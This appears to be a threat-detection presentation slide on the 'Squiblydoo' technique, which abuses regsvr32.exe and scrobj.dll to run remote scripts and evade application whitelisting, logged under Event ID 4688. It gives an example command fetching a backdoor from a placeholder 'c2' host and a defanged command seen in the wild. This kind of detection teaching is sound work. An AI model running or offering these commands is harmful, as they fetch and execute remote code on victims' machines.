 31
Event ID 4688 - Squiblydoo
● regsvr32.exe
○ Windows signed binary
○ Command-line utility to register/unregister DLLs/ActiveX controls in the registry
○ Persistence by creating COM objects via Script not DLL in the registry
○ Script location can be local/remote
○ Great technique to avoid application whitelisting
● Scrobj.dll
○ Microsoft Script Component Runtime
● Regsvr32.exe /s /i:http://c2/backdoor.scr scrobj.dll
○ C:WindowsSystem32regsvr32.exe" /s /n /u /i:http[://]server1[.]aserdefa[.]ru/deploy.xml
● Reference - Carbon Black
○ https://www.carbonblack.com/2016/04/28/threat-advisory-squiblydoo-continues-trend-of-attackers-using-native-os-tools-to-
live-off-the-land/
 